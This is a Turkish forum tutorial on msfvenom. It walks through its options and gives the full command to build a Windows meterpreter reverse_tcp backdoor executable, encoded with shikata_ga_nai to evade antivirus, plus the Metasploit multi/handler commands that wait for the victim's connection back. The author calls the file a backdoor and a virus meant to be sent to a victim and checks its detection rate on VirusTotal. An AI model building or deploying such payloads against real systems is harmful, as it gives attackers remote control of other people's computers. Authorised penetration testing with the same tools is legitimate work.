MSFVENOM NEDİR

Payload oluşturmak için kullandığımız araçtır.

Kali Linux 2.0 sürümünde msfpayload olarak geçiyor fakat yeni sürümlerde msfvenom olarak değiştirme yapılmıştır.

Ben msfvenom komutu ile işlem yapacağım. Diğer komutun bir farkı yoktur.

Payloadlar exploit ile birlikte kullanılır yada tek payload oluşturarak direk kullanabiliriz.

Asıl görevleri sistemde yer edinip emirlerimizi yerine getirmektir.

3 çeşit payload vardır.

Single : Bu bağlantyı sağlar. kurban PCde bazı basit görevleri yerşne getirir.

Stagers : küçük kodlara enjekte olup kendi seçtiği payloadı çalıştıran payloaddır.

Stages : Bu hedefte tüm işlemleri gerçekleştirebilen payloaddır. Hedefe direk enjekte olur ve payload seçer.

PAYLOADIN OLUŞTURULMASI



msfvenom özelliklerini görmek için;

msfvenom -h

yazarak listeleyebiliriz.

Şimdi bu parametrelerin ne iş yaptığına bakalım..

-p, --payload <payload> Payload seçmek için kullanılır.

-l, --list [type] Payload listelemek için kullanılır.

-f, --format <format> Çıktının hangi uzantıda olacağını belirler.

-e, --encoder <encoder> Encoder seçimini belirtir.

-a, --arch <arch> payloadın mimarisini belirler.

-s, --space <length> The maximum size of the resulting payload

-b, --bad-chars <list> The list of characters to a**** example: '\x00\xff'

-i, --iterations <count> The number of times to encode the payload

-c, --add-code <path>

-x, --template <path>

-k, --keep

-o, --out <path>

-v, --var-name <name>

-h, --help yardım komutu



Komut satırına;

msfvenom -l payloads

yazarak payloadları listeleyebiliriz.

Görüldüğü gibi birçok payload bulunuyor.

şimdi bir payload oluşturalım..

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.126.141 LPORT=443 -f exe -a x86 -o /root/Masaüstü/ceys.exe --platform windows -e x86/shikata_ga_nai -i 20

komutunu konsola girerek bir backsoor oluşturalım.

Burda:

-p ile belirlenen hangi patform üzerinde çalışacağıdır. Biz windows belirledik.

LHOST ve LPORT ile çalışacak port ve Ip adresini yazdık.

-f ile çıktı dosyasının hangi formatta olduğudur. .exe uzantılı yaptık.

-a ile çalıaşcak sistemin özelliğini yazdık.

-o ile dosyamızı nereye kayıt etmek istediğimizi belirledik.

shikata_ga_nai encoderini kullandık.

-i ile 20 defa işlem yapmasını emrettik.

Evet artık dosyamız hazır şimdi biz bu dosyayı test edeceğiz.



me.tasploit penceresiniz açalım ve işlemleri sırasıyla yapalım..

1. gelen bağlantıları dinleyecek handlerimizi belirlemek için;

use exploit/multi/handler

komutunu çalıştıralım.

2.Şimdi bağlantıyı sağlaaycak olan payloadı seçelim..

set PAYLOAD windows/meterpreter/reverse_tcp

3.Hangi porttan dinleme apıyorsak onu belirtelim..

set LPORT 443

4.Gelecek olan diğer bağlantıları reddetmek için

set ExitOnSession false

yazıyoruz. eğer kabul etmek istiyorsanız hiç bu komutu girmezsiniz.

5. son olarak bekleme moduna geçiyoruz.

exploit -j -z

bi bunu herhangi bir yere yedirmediğimiz için failled yanıtını verdi. eğer bir kurbana atarsanız orası çalışmaya ve dinleme yapmaya başlayacaktır.



Şimdi bu oluşturduğumuz virüse bir bakalım. kaçtanevirüs var.

https://www.virustotal.com/#/file/a...2f3ec6ba786527c8e857b66db184d320219/detection

sızma ve kontrol işlemleri sonraki konularda ele alınacaktır

Esen kalın ~ Cεys

Moderatör tarafında düzenlendi: